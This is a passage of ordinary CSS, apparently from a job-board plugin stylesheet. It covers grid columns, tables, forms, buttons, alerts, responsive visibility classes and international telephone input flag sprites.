    margin-left: 91.66666667%;
  }
  .sjb-page .sjb-col-md-offset-10 {
    margin-left: 83.33333333%;
  }
  .sjb-page .sjb-col-md-offset-9 {
    margin-left: 75%;
  }
  .sjb-page .sjb-col-md-offset-8 {
    margin-left: 66.66666667%;
  }
  .sjb-page .sjb-col-md-offset-7 {
    margin-left: 58.33333333%;
  }
  .sjb-page .sjb-col-md-offset-6 {
    margin-left: 50%;
  }
  .sjb-page .sjb-col-md-offset-5 {
    margin-left: 41.66666667%;
  }
  .sjb-page .sjb-col-md-offset-4 {
    margin-left: 33.33333333%;
  }
  .sjb-page .sjb-col-md-offset-3 {
    margin-left: 25%;
  }
  .sjb-page .sjb-col-md-offset-2 {
    margin-left: 16.66666667%;
  }
  .sjb-page .sjb-col-md-offset-1 {
    margin-left: 8.33333333%;
  }
  .sjb-page .sjb-col-md-offset-0 {
    margin-left: 0%;
  }
}
@media (min-width: 1200px) {
  .sjb-page .sjb-col-lg-1, .sjb-page .sjb-col-lg-2, .sjb-page .sjb-col-lg-3, .sjb-page .sjb-col-lg-4, .sjb-page .sjb-col-lg-5, .sjb-page .sjb-col-lg-6, .sjb-page .sjb-col-lg-7, .sjb-page .sjb-col-lg-8, .sjb-page .sjb-col-lg-9, .sjb-page .sjb-col-lg-10, .sjb-page .sjb-col-lg-11, .sjb-page .sjb-col-lg-12 {
    float: left;
  }
  .sjb-page .sjb-col-lg-12 {
    width: 100%;
  }
  .sjb-page .sjb-col-lg-11 {
    width: 91.66666667%;
  }
  .sjb-page .sjb-col-lg-10 {
    width: 83.33333333%;
  }
  .sjb-page .sjb-col-lg-9 {
    width: 75%;
  }
  .sjb-page .sjb-col-lg-8 {
    width: 66.66666667%;
  }
  .sjb-page .sjb-col-lg-7 {
    width: 58.33333333%;
  }
  .sjb-page .sjb-col-lg-6 {
    width: 50%;
  }
  .sjb-page .sjb-col-lg-5 {
    width: 41.66666667%;
  }
  .sjb-page .sjb-col-lg-4 {
    width: 33.33333333%;
  }
  .sjb-page .sjb-col-lg-3 {
    width: 25%;
  }
  .sjb-page .sjb-col-lg-2 {
    width: 16.66666667%;
  }
  .sjb-page .sjb-col-lg-1 {
    width: 8.33333333%;
  }
  .sjb-page .sjb-col-lg-pull-12 {
    right: 100%;
  }
  .sjb-page .sjb-col-lg-pull-11 {
    right: 91.66666667%;
  }
  .sjb-page .sjb-col-lg-pull-10 {
    right: 83.33333333%;
  }
  .sjb-page .sjb-col-lg-pull-9 {
    right: 75%;
  }
  .sjb-page .sjb-col-lg-pull-8 {
    right: 66.66666667%;
  }
  .sjb-page .sjb-col-lg-pull-7 {
    right: 58.33333333%;
  }
  .sjb-page .sjb-col-lg-pull-6 {
    right: 50%;
  }
  .sjb-page .sjb-col-lg-pull-5 {
    right: 41.66666667%;
  }
  .sjb-page .sjb-col-lg-pull-4 {
    right: 33.33333333%;
  }
  .sjb-page .sjb-col-lg-pull-3 {
    right: 25%;
  }
  .sjb-page .sjb-col-lg-pull-2 {
    right: 16.66666667%;
  }
  .sjb-page .sjb-col-lg-pull-1 {
    right: 8.33333333%;
  }
  .sjb-page .sjb-col-lg-pull-0 {
    right: auto;
  }
  .sjb-page .sjb-col-lg-push-12 {
    left: 100%;
  }
  .sjb-page .sjb-col-lg-push-11 {
    left: 91.66666667%;
  }
  .sjb-page .sjb-col-lg-push-10 {
    left: 83.33333333%;
  }
  .sjb-page .sjb-col-lg-push-9 {
    left: 75%;
  }
  .sjb-page .sjb-col-lg-push-8 {
    left: 66.66666667%;
  }
  .sjb-page .sjb-col-lg-push-7 {
    left: 58.33333333%;
  }
  .sjb-page .sjb-col-lg-push-6 {
    left: 50%;
  }
  .sjb-page .sjb-col-lg-push-5 {
    left: 41.66666667%;
  }
  .sjb-page .sjb-col-lg-push-4 {
    left: 33.33333333%;
  }
  .sjb-page .sjb-col-lg-push-3 {
    left: 25%;
  }
  .sjb-page .sjb-col-lg-push-2 {
    left: 16.66666667%;
  }
  .sjb-page .sjb-col-lg-push-1 {
    left: 8.33333333%;
  }
  .sjb-page .sjb-col-lg-push-0 {
    left: auto;
  }
  .sjb-page .sjb-col-lg-offset-12 {
    margin-left: 100%;
  }
  .sjb-page .sjb-col-lg-offset-11 {
    margin-left: 91.66666667%;
  }
  .sjb-page .sjb-col-lg-offset-10 {
    margin-left: 83.33333333%;
  }
  .sjb-page .sjb-col-lg-offset-9 {
    margin-left: 75%;
  }
  .sjb-page .sjb-col-lg-offset-8 {
    margin-left: 66.66666667%;
  }
  .sjb-page .sjb-col-lg-offset-7 {
    margin-left: 58.33333333%;
  }
  .sjb-page .sjb-col-lg-offset-6 {
    margin-left: 50%;
  }
  .sjb-page .sjb-col-lg-offset-5 {
    margin-left: 41.66666667%;
  }
  .sjb-page .sjb-col-lg-offset-4 {
    margin-left: 33.33333333%;
  }
  .sjb-page .sjb-col-lg-offset-3 {
    margin-left: 25%;
  }
  .sjb-page .sjb-col-lg-offset-2 {
    margin-left: 16.66666667%;
  }
  .sjb-page .sjb-col-lg-offset-1 {
    margin-left: 8.33333333%;
  }
  .sjb-page .sjb-col-lg-offset-0 {
    margin-left: 0%;
  }
}
.sjb-page table {
  background-color: transparent;
}
.sjb-page th {
  text-align: left;
}
.sjb-page .table {
  width: 100%;
  max-width: 100%;
  margin-bottom: 20px;
}
.sjb-page .table > thead > tr > th,
.sjb-page .table > tbody > tr > th,
.sjb-page .table > tfoot > tr > th,
.sjb-page .table > thead > tr > td,
.sjb-page .table > tbody > tr > td,
.sjb-page .table > tfoot > tr > td {
  padding: 8px;
  line-height: 1.42857143;
  vertical-align: top;
  border-top: 1px solid #ddd;
}
.sjb-page .table > thead > tr > th {
  vertical-align: bottom;
  border-bottom: 2px solid #ddd;
}
.sjb-page .table > caption + thead > tr:first-child > th,
.sjb-page .table > colgroup + thead > tr:first-child > th,
.sjb-page .table > thead:first-child > tr:first-child > th,
.sjb-page .table > caption + thead > tr:first-child > td,
.sjb-page .table > colgroup + thead > tr:first-child > td,
.sjb-page .table > thead:first-child > tr:first-child > td {
  border-top: 0;
}
.sjb-page .table > tbody + tbody {
  border-top: 2px solid #ddd;
}
.sjb-page .table .table {
  background-color: #fff;
}
.sjb-page .table-condensed > thead > tr > th,
.sjb-page .table-condensed > tbody > tr > th,
.sjb-page .table-condensed > tfoot > tr > th,
.sjb-page .table-condensed > thead > tr > td,
.sjb-page .table-condensed > tbody > tr > td,
.sjb-page .table-condensed > tfoot > tr > td {
  padding: 5px;
}
.sjb-page .table-bordered {
  border: 1px solid #ddd;
}
.sjb-page .table-bordered > thead > tr > th,
.sjb-page .table-bordered > tbody > tr > th,
.sjb-page .table-bordered > tfoot > tr > th,
.sjb-page .table-bordered > thead > tr > td,
.sjb-page .table-bordered > tbody > tr > td,
.sjb-page .table-bordered > tfoot > tr > td {
  border: 1px solid #ddd;
}
.sjb-page .table-bordered > thead > tr > th,
.sjb-page .table-bordered > thead > tr > td {
  border-bottom-width: 2px;
}
.sjb-page .table-striped > tbody > tr:nth-of-type(odd) {
  background-color: #f9f9f9;
}
.sjb-page .table-hover > tbody > tr:hover {
  background-color: #f5f5f5;
}
.sjb-page table col[class*="col-"] {
  position: static;
  float: none;
  display: table-column;
}
.sjb-page table td[class*="col-"],
.sjb-page table th[class*="col-"] {
  position: static;
  float: none;
  display: table-cell;
}
.sjb-page .table > thead > tr > td.active,
.sjb-page .table > tbody > tr > td.active,
.sjb-page .table > tfoot > tr > td.active,
.sjb-page .table > thead > tr > th.active,
.sjb-page .table > tbody > tr > th.active,
.sjb-page .table > tfoot > tr > th.active,
.sjb-page .table > thead > tr.active > td,
.sjb-page .table > tbody > tr.active > td,
.sjb-page .table > tfoot > tr.active > td,
.sjb-page .table > thead > tr.active > th,
.sjb-page .table > tbody > tr.active > th,
.sjb-page .table > tfoot > tr.active > th {
  background-color: #f5f5f5;
}
.sjb-page .table-hover > tbody > tr > td.active:hover,
.sjb-page .table-hover > tbody > tr > th.active:hover,
.sjb-page .table-hover > tbody > tr.active:hover > td,
.sjb-page .table-hover > tbody > tr:hover > .active,
.sjb-page .table-hover > tbody > tr.active:hover > th {
  background-color: #e8e8e8;
}
.sjb-page .table > thead > tr > td.success,
.sjb-page .table > tbody > tr > td.success,
.sjb-page .table > tfoot > tr > td.success,
.sjb-page .table > thead > tr > th.success,
.sjb-page .table > tbody > tr > th.success,
.sjb-page .table > tfoot > tr > th.success,
.sjb-page .table > thead > tr.success > td,
.sjb-page .table > tbody > tr.success > td,
.sjb-page .table > tfoot > tr.success > td,
.sjb-page .table > thead > tr.success > th,
.sjb-page .table > tbody > tr.success > th,
.sjb-page .table > tfoot > tr.success > th {
  background-color: #dff0d8;
}
.sjb-page .table-hover > tbody > tr > td.success:hover,
.sjb-page .table-hover > tbody > tr > th.success:hover,
.sjb-page .table-hover > tbody > tr.success:hover > td,
.sjb-page .table-hover > tbody > tr:hover > .success,
.sjb-page .table-hover > tbody > tr.success:hover > th {
  background-color: #d0e9c6;
}
.sjb-page .table > thead > tr > td.info,
.sjb-page .table > tbody > tr > td.info,
.sjb-page .table > tfoot > tr > td.info,
.sjb-page .table > thead > tr > th.info,
.sjb-page .table > tbody > tr > th.info,
.sjb-page .table > tfoot > tr > th.info,
.sjb-page .table > thead > tr.info > td,
.sjb-page .table > tbody > tr.info > td,
.sjb-page .table > tfoot > tr.info > td,
.sjb-page .table > thead > tr.info > th,
.sjb-page .table > tbody > tr.info > th,
.sjb-page .table > tfoot > tr.info > th {
  background-color: #d9edf7;
}
.sjb-page .table-hover > tbody > tr > td.info:hover,
.sjb-page .table-hover > tbody > tr > th.info:hover,
.sjb-page .table-hover > tbody > tr.info:hover > td,
.sjb-page .table-hover > tbody > tr:hover > .info,
.sjb-page .table-hover > tbody > tr.info:hover > th {
  background-color: #c4e3f3;
}
.sjb-page .table > thead > tr > td.warning,
.sjb-page .table > tbody > tr > td.warning,
.sjb-page .table > tfoot > tr > td.warning,
.sjb-page .table > thead > tr > th.warning,
.sjb-page .table > tbody > tr > th.warning,
.sjb-page .table > tfoot > tr > th.warning,
.sjb-page .table > thead > tr.warning > td,
.sjb-page .table > tbody > tr.warning > td,
.sjb-page .table > tfoot > tr.warning > td,
.sjb-page .table > thead > tr.warning > th,
.sjb-page .table > tbody > tr.warning > th,
.sjb-page .table > tfoot > tr.warning > th {
  background-color: #fcf8e3;
}
.sjb-page .table-hover > tbody > tr > td.warning:hover,
.sjb-page .table-hover > tbody > tr > th.warning:hover,
.sjb-page .table-hover > tbody > tr.warning:hover > td,
.sjb-page .table-hover > tbody > tr:hover > .warning,
.sjb-page .table-hover > tbody > tr.warning:hover > th {
  background-color: #faf2cc;
}
.sjb-page .table > thead > tr > td.danger,
.sjb-page .table > tbody > tr > td.danger,
.sjb-page .table > tfoot > tr > td.danger,
.sjb-page .table > thead > tr > th.danger,
.sjb-page .table > tbody > tr > th.danger,
.sjb-page .table > tfoot > tr > th.danger,
.sjb-page .table > thead > tr.danger > td,
.sjb-page .table > tbody > tr.danger > td,
.sjb-page .table > tfoot > tr.danger > td,
.sjb-page .table > thead > tr.danger > th,
.sjb-page .table > tbody > tr.danger > th,
.sjb-page .table > tfoot > tr.danger > th {
  background-color: #f2dede;
}
.sjb-page .table-hover > tbody > tr > td.danger:hover,
.sjb-page .table-hover > tbody > tr > th.danger:hover,
.sjb-page .table-hover > tbody > tr.danger:hover > td,
.sjb-page .table-hover > tbody > tr:hover > .danger,
.sjb-page .table-hover > tbody > tr.danger:hover > th {
  background-color: #ebcccc;
}
.sjb-page .table-responsive {
  overflow-x: auto;
  min-height: 0.01%;
}
@media screen and (max-width: 767px) {
  .sjb-page .table-responsive {
    width: 100%;
    margin-bottom: 15px;
    overflow-y: hidden;
    -ms-overflow-style: -ms-autohiding-scrollbar;
    border: 1px solid #ddd;
  }
  .sjb-page .table-responsive > .table {
    margin-bottom: 0;
  }
  .sjb-page .table-responsive > .table > thead > tr > th,
  .sjb-page .table-responsive > .table > tbody > tr > th,
  .sjb-page .table-responsive > .table > tfoot > tr > th,
  .sjb-page .table-responsive > .table > thead > tr > td,
  .sjb-page .table-responsive > .table > tbody > tr > td,
  .sjb-page .table-responsive > .table > tfoot > tr > td {
    white-space: nowrap;
  }
  .sjb-page .table-responsive > .table-bordered {
    border: 0;
  }
  .sjb-page .table-responsive > .table-bordered > thead > tr > th:first-child,
  .sjb-page .table-responsive > .table-bordered > tbody > tr > th:first-child,
  .sjb-page .table-responsive > .table-bordered > tfoot > tr > th:first-child,
  .sjb-page .table-responsive > .table-bordered > thead > tr > td:first-child,
  .sjb-page .table-responsive > .table-bordered > tbody > tr > td:first-child,
  .sjb-page .table-responsive > .table-bordered > tfoot > tr > td:first-child {
    border-left: 0;
  }
  .sjb-page .table-responsive > .table-bordered > thead > tr > th:last-child,
  .sjb-page .table-responsive > .table-bordered > tbody > tr > th:last-child,
  .sjb-page .table-responsive > .table-bordered > tfoot > tr > th:last-child,
  .sjb-page .table-responsive > .table-bordered > thead > tr > td:last-child,
  .sjb-page .table-responsive > .table-bordered > tbody > tr > td:last-child,
  .sjb-page .table-responsive > .table-bordered > tfoot > tr > td:last-child {
    border-right: 0;
  }
  .sjb-page .table-responsive > .table-bordered > tbody > tr:last-child > th,
  .sjb-page .table-responsive > .table-bordered > tfoot > tr:last-child > th,
  .sjb-page .table-responsive > .table-bordered > tbody > tr:last-child > td,
  .sjb-page .table-responsive > .table-bordered > tfoot > tr:last-child > td {
    border-bottom: 0;
  }
}
.sjb-page label {
  display: inline-block;
  max-width: 100%;
  margin-bottom: 5px;
  font-weight: bold;
}
.sjb-page input[type="search"] {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.sjb-page input[type="radio"],
.sjb-page input[type="checkbox"] {
  margin: 4px 0 0;
  margin-top: 1px \9;
  line-height: normal;
}
.sjb-page input[type="file"] {
  display: block;
}
.sjb-page input[type="file"]:focus,
.sjb-page input[type="radio"]:focus,
.sjb-page input[type="checkbox"]:focus {
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
.sjb-page .form-control {
  display: block;
  width: 100%;
  height: 34px;
  padding: 6px 12px;
  font-size: 14px;
  line-height: 1.42857143;
  color: #666;
  background-color: #fff;
  background-image: none;
  border: 1px solid #e1e1e1;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -webkit-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
  -o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
  transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
}
.sjb-page .form-control:focus {
  border-color: #e1e1e1;
  outline: 0;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.sjb-page .form-control::-moz-placeholder {
  color: #a4a4a4;
  opacity: 1;
}
.sjb-page .form-control:-ms-input-placeholder {
  color: #a4a4a4;
}
.sjb-page .form-control::-webkit-input-placeholder {
  color: #a4a4a4;
}
.sjb-page .form-control::-ms-expand {
  border: 0;
  background-color: transparent;
}
textarea.sjb-page .form-control {
  height: auto;
}
.sjb-page input[type="search"] {
  -webkit-appearance: none;
}
@media screen and (-webkit-min-device-pixel-ratio: 0) {
  .sjb-page input[type="date"].form-control,
  .sjb-page input[type="time"].form-control,
  .sjb-page input[type="datetime-local"].form-control,
  .sjb-page input[type="month"].form-control {
    line-height: 34px;
  }
  .sjb-page input[type="date"].input-sm,
  .sjb-page input[type="time"].input-sm,
  .sjb-page input[type="datetime-local"].input-sm,
  .sjb-page input[type="month"].input-sm,
  .input-group-sm .sjb-page input[type="date"],
  .input-group-sm .sjb-page input[type="time"],
  .input-group-sm .sjb-page input[type="datetime-local"],
  .input-group-sm .sjb-page input[type="month"] {
    line-height: 30px;
  }
  .sjb-page input[type="date"].input-lg,
  .sjb-page input[type="time"].input-lg,
  .sjb-page input[type="datetime-local"].input-lg,
  .sjb-page input[type="month"].input-lg,
  .input-group-lg .sjb-page input[type="date"],
  .input-group-lg .sjb-page input[type="time"],
  .input-group-lg .sjb-page input[type="datetime-local"],
  .input-group-lg .sjb-page input[type="month"] {
    line-height: 44px;
  }
}
.sjb-page .form-group {
  margin-bottom: 15px;
}
.sjb-page .radio,
.sjb-page .checkbox {
  position: relative;
  display: block;
  margin-top: 10px;
  margin-bottom: 10px;
}
.sjb-page .radio label,
.sjb-page .checkbox label {
  min-height: 20px;
  padding-left: 20px;
  margin-bottom: 0;
  font-weight: normal;
  cursor: pointer;
}
.sjb-page .radio input[type="radio"],
.sjb-page .checkbox input[type="checkbox"] {
  position: absolute;
  margin-left: -20px;
  margin-top: 4px \9;
}
.sjb-page .radio + .radio,
.sjb-page .checkbox + .checkbox {
  margin-top: -5px;
}
.sjb-page input[type="radio"][disabled],
.sjb-page input[type="checkbox"][disabled],
.sjb-page input[type="radio"].disabled,
.sjb-page input[type="checkbox"].disabled,
fieldset[disabled] .sjb-page input[type="radio"],
fieldset[disabled] .sjb-page input[type="checkbox"] {
  cursor: not-allowed;
}
.sjb-page .radio.disabled label,
.sjb-page .checkbox.disabled label,
fieldset[disabled] .sjb-page .radio label,
fieldset[disabled] .sjb-page .checkbox label {
  cursor: not-allowed;
}
.sjb-page .btn {
  display: inline-block;
  margin-bottom: 0;
  font-weight: normal;
  text-align: center;
  vertical-align: middle;
  touch-action: manipulation;
  cursor: pointer;
  background-image: none;
  border: 1px solid transparent;
  white-space: nowrap;
  padding: 6px 12px;
  font-size: 14px;
  line-height: 1.42857143;
  border-radius: 4px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.sjb-page .btn:focus,
.sjb-page .btn:active:focus,
.sjb-page .btn.active:focus,
.sjb-page .btn.focus,
.sjb-page .btn:active.focus,
.sjb-page .btn.active.focus {
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
.sjb-page .btn:hover,
.sjb-page .btn:focus,
.sjb-page .btn.focus {
  color: #fff;
  text-decoration: none;
}
.sjb-page .btn:active,
.sjb-page .btn.active {
  outline: 0;
  background-image: none;
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}
.sjb-page .btn-primary {
  color: #fff;
  background-color: #3297fa;
  border-color: #198af9;
}
.sjb-page .btn-primary:focus,
.sjb-page .btn-primary.focus {
  color: #fff;
  background-color: #067ef3;
  border-color: #034a90;
}
.sjb-page .btn-primary:hover {
  color: #fff;
  background-color: #067ef3;
  border-color: #056cd0;
}
.sjb-page .btn-primary:active,
.sjb-page .btn-primary.active,
.open > .dropdown-toggle.sjb-page .btn-primary {
  color: #fff;
  background-color: #067ef3;
  border-color: #056cd0;
}
.sjb-page .btn-primary:active:hover,
.sjb-page .btn-primary.active:hover,
.open > .dropdown-toggle.sjb-page .btn-primary:hover,
.sjb-page .btn-primary:active:focus,
.sjb-page .btn-primary.active:focus,
.open > .dropdown-toggle.sjb-page .btn-primary:focus,
.sjb-page .btn-primary:active.focus,
.sjb-page .btn-primary.active.focus,
.open > .dropdown-toggle.sjb-page .btn-primary.focus {
  color: #fff;
  background-color: #056cd0;
  border-color: #034a90;
}
.sjb-page .btn-primary:active,
.sjb-page .btn-primary.active,
.open > .dropdown-toggle.sjb-page .btn-primary {
  background-image: none;
}
.sjb-page .btn-primary.disabled:hover,
.sjb-page .btn-primary[disabled]:hover,
fieldset[disabled] .sjb-page .btn-primary:hover,
.sjb-page .btn-primary.disabled:focus,
.sjb-page .btn-primary[disabled]:focus,
fieldset[disabled] .sjb-page .btn-primary:focus,
.sjb-page .btn-primary.disabled.focus,
.sjb-page .btn-primary[disabled].focus,
fieldset[disabled] .sjb-page .btn-primary.focus {
  background-color: #3297fa;
  border-color: #198af9;
}
.sjb-page .btn-primary .badge {
  color: #3297fa;
  background-color: #fff;
}
.sjb-page .alert {
  padding: 15px;
  margin-bottom: 20px;
  border: 1px solid transparent;
  border-radius: 4px;
}
.sjb-page .alert-success {
  background-color: #dff0d8;
  border-color: #d6e9c6;
  color: #3c763d;
}
.sjb-page .alert-success hr {
  border-top-color: #c9e2b3;
}
.sjb-page .alert-success .alert-link {
  color: #2b542c;
}
.sjb-page .alert-info {
  background-color: #d9edf7;
  border-color: #bce8f1;
  color: #31708f;
}
.sjb-page .alert-info hr {
  border-top-color: #a6e1ec;
}
.sjb-page .alert-info .alert-link {
  color: #245269;
}
.sjb-page .alert-warning {
  background-color: #fcf8e3;
  border-color: #faebcc;
  color: #8a6d3b;
}
.sjb-page .alert-warning hr {
  border-top-color: #f7e1b5;
}
.sjb-page .alert-warning .alert-link {
  color: #66512c;
}
.sjb-page .alert-danger {
  background-color: #f2dede;
  border-color: #ebccd1;
  color: #a94442;
}
.sjb-page .alert-danger hr {
  border-top-color: #e4b9c0;
}
.sjb-page .alert-danger .alert-link {
  color: #843534;
}
.sjb-page .clearfix:before,
.sjb-page .clearfix:after,
.sjb-page .sjb-page .sjb-row:before,
.sjb-page .sjb-page .sjb-row:after {
  content: " ";
  display: table;
}
.sjb-page .clearfix:after,
.sjb-page .sjb-page .sjb-row:after {
  clear: both;
}
.sjb-page .pull-right {
  float: right !important;
}
.sjb-page .pull-left {
  float: left !important;
}
@-ms-viewport {
  width: device-width;
}
.visible-xs,
.visible-sm,
.visible-md,
.visible-lg {
  display: none !important;
}
.visible-xs-block,
.visible-xs-inline,
.visible-xs-inline-block,
.visible-sm-block,
.visible-sm-inline,
.visible-sm-inline-block,
.visible-md-block,
.visible-md-inline,
.visible-md-inline-block,
.visible-lg-block,
.visible-lg-inline,
.visible-lg-inline-block {
  display: none !important;
}
@media (max-width: 767px) {
  .visible-xs {
    display: block !important;
  }
  table.visible-xs {
    display: table !important;
  }
  tr.visible-xs {
    display: table-row !important;
  }
  th.visible-xs,
  td.visible-xs {
    display: table-cell !important;
  }
}
@media (max-width: 767px) {
  .visible-xs-block {
    display: block !important;
  }
}
@media (max-width: 767px) {
  .visible-xs-inline {
    display: inline !important;
  }
}
@media (max-width: 767px) {
  .visible-xs-inline-block {
    display: inline-block !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm {
    display: block !important;
  }
  table.visible-sm {
    display: table !important;
  }
  tr.visible-sm {
    display: table-row !important;
  }
  th.visible-sm,
  td.visible-sm {
    display: table-cell !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-block {
    display: block !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-inline {
    display: inline !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-inline-block {
    display: inline-block !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md {
    display: block !important;
  }
  table.visible-md {
    display: table !important;
  }
  tr.visible-md {
    display: table-row !important;
  }
  th.visible-md,
  td.visible-md {
    display: table-cell !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-block {
    display: block !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-inline {
    display: inline !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-inline-block {
    display: inline-block !important;
  }
}
@media (min-width: 1200px) {
  .visible-lg {
    display: block !important;
  }
  table.visible-lg {
    display: table !important;
  }
  tr.visible-lg {
    display: table-row !important;
  }
  th.visible-lg,
  td.visible-lg {
    display: table-cell !important;
  }
}
@media (min-width: 1200px) {
  .visible-lg-block {
    display: block !important;
  }
}
@media (min-width: 1200px) {
  .visible-lg-inline {
    display: inline !important;
  }
}
@media (min-width: 1200px) {
  .visible-lg-inline-block {
    display: inline-block !important;
  }
}
@media (max-width: 767px) {
  .hidden-xs {
    display: none !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .hidden-sm {
    display: none !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .hidden-md {
    display: none !important;
  }
}
@media (min-width: 1200px) {
  .hidden-lg {
    display: none !important;
  }
}
.visible-print {
  display: none !important;
}
@media print {
  .visible-print {
    display: block !important;
  }
  table.visible-print {
    display: table !important;
  }
  tr.visible-print {
    display: table-row !important;
  }
  th.visible-print,
  td.visible-print {
    display: table-cell !important;
  }
}
.visible-print-block {
  display: none !important;
}
@media print {
  .visible-print-block {
    display: block !important;
  }
}
.visible-print-inline {
  display: none !important;
}
@media print {
  .visible-print-inline {
    display: inline !important;
  }
}
.visible-print-inline-block {
  display: none !important;
}
@media print {
  .visible-print-inline-block {
    display: inline-block !important;
  }
}
@media print {
  .hidden-print {
    display: none !important;
  }
}
/*--------------------------------------------------------------
2. International Telephone Input
--------------------------------------------------------------*/
.intl-tel-input {
  position: relative;
}
.intl-tel-input * {
  box-sizing: border-box;
  -moz-box-sizing: border-box;
}
.intl-tel-input .hide {
  display: none;
}
.intl-tel-input .v-hide {
  visibility: hidden;
}
.intl-tel-input input,
.intl-tel-input input[type=text],
.intl-tel-input input[type=tel] {
  position: relative;
  z-index: 0;
  margin-top: 0 !important;
  margin-bottom: 0 !important;
  padding-left: 48px !important;
  padding-right: 48px !important;
  margin-left: 0;
  transition: background-color 100ms ease-out;
}
.intl-tel-input input.iti-invalid-key {
  transition: background-color 0ms ease-out;
  background-color: #ffc7c7;
}
.intl-tel-input .flag-container {
  position: absolute;
  top: 0;
  bottom: 0;
  padding: 1px;
}
.intl-tel-input .flag-container:hover {
  cursor: pointer;
}
.intl-tel-input .flag-container:hover .selected-flag {
  background-color: rgba(0, 0, 0, 0.05);
}
.intl-tel-input input[disabled] + .flag-container:hover,
.intl-tel-input input[readonly] + .flag-container:hover {
  cursor: default;
}
.intl-tel-input input[disabled] + .flag-container:hover .selected-flag,
.intl-tel-input input[readonly] + .flag-container:hover .selected-flag {
  background-color: transparent;
}
.intl-tel-input .selected-flag {
  z-index: 1;
  position: relative;
  width: 42px;
  height: 100%;
  padding: 0 15px 0 8px;
}
.intl-tel-input .selected-flag .iti-flag {
  position: absolute;
  top: 0;
  bottom: 0;
  margin: auto;
}
.intl-tel-input .selected-flag .iti-arrow {
  position: absolute;
  top: 50%;
  margin-top: -2px;
  right: 4px;
  width: 0;
  height: 0;
  border-left: 3px solid transparent;
  border-right: 3px solid transparent;
  border-top: 4px solid #555;
}
.intl-tel-input .selected-flag .iti-arrow.up {
  border-top: none;
  border-bottom: 4px solid #555;
}
.intl-tel-input .country-list {
  list-style: none !important;
  position: absolute;
  z-index: 2;
  padding: 0 !important;
  margin: 0 0 0 -1px;
  box-shadow: 1px 1px 4px rgba(0, 0, 0, 0.2);
  background-color: white;
  border: 1px solid #ccc;
  white-space: nowrap;
  max-height: 200px;
  overflow-y: scroll;
}
.intl-tel-input .country-list.dropup {
  bottom: 100%;
  margin-bottom: -1px;
}
.intl-tel-input .country-list .flag-box {
  display: inline-block;
  width: 20px;
}
@media (max-width: 500px) {
  .intl-tel-input .country-list {
    white-space: normal;
  }
}
.intl-tel-input .country-list .divider {
  padding-bottom: 5px;
  margin-bottom: 5px;
  border-bottom: 1px solid #ccc;
}
.intl-tel-input .country-list .country {
  padding: 5px 10px;
}
.intl-tel-input .country-list .country .dial-code {
  color: #999;
}
.intl-tel-input .country-list .country.highlight {
  background-color: rgba(0, 0, 0, 0.05);
}
.intl-tel-input .country-list .flag-box,
.intl-tel-input .country-list .country-name,
.intl-tel-input .country-list .dial-code {
  vertical-align: middle;
}
.intl-tel-input .country-list .flag-box,
.intl-tel-input .country-list .country-name {
  margin-right: 6px;
  margin-left: 6px;
}
.intl-tel-input select {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1;
  width: 42px;
  height: 100%;
  opacity: 0;
}
.intl-tel-input.iti-container {
  position: absolute;
  top: -1000px;
  left: -1000px;
  z-index: 1060;
  padding: 1px;
}
.intl-tel-input.iti-container:hover {
  cursor: pointer;
}
.iti-flag {
  width: 20px;
}
.iti-flag.be {
  width: 18px;
}
.iti-flag.ch {
  width: 15px;
}
.iti-flag.mc {
  width: 19px;
}
.iti-flag.ne {
  width: 18px;
}
.iti-flag.np {
  width: 13px;
}
.iti-flag.va {
  width: 15px;
}
@media only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (min--moz-device-pixel-ratio: 2), only screen and (-o-min-device-pixel-ratio: 2 / 1), only screen and (min-device-pixel-ratio: 2), only screen and (min-resolution: 192dpi), only screen and (min-resolution: 2dppx) {
  .iti-flag {
    background-size: 5630px 15px;
  }
}
.iti-flag.ac {
  height: 10px;
  background-position: 0px 0px;
}
.iti-flag.ad {
  height: 14px;
  background-position: -22px 0px;
}
.iti-flag.ae {
  height: 10px;
  background-position: -44px 0px;
}
.iti-flag.af {
  height: 14px;
  background-position: -66px 0px;
}
.iti-flag.ag {
  height: 14px;
  background-position: -88px 0px;
}
.iti-flag.ai {
  height: 10px;
  background-position: -110px 0px;
}
.iti-flag.al {
  height: 15px;
  background-position: -132px 0px;
}
.iti-flag.am {
  height: 10px;
  background-position: -154px 0px;
}
.iti-flag.ao {
  height: 14px;
  background-position: -176px 0px;
}
.iti-flag.aq {
  height: 14px;
  background-position: -198px 0px;
}
.iti-flag.ar {
  height: 13px;
  background-position: -220px 0px;
}
.iti-flag.as {
  height: 10px;
  background-position: -242px 0px;
}
.iti-flag.at {
  height: 14px;
  background-position: -264px 0px;
}
.iti-flag.au {
  height: 10px;
  background-position: -286px 0px;
}
.iti-flag.aw {
  height: 14px;
  background-position: -308px 0px;
}
.iti-flag.ax {
  height: 13px;
  background-position: -330px 0px;
}
.iti-flag.az {
  height: 10px;
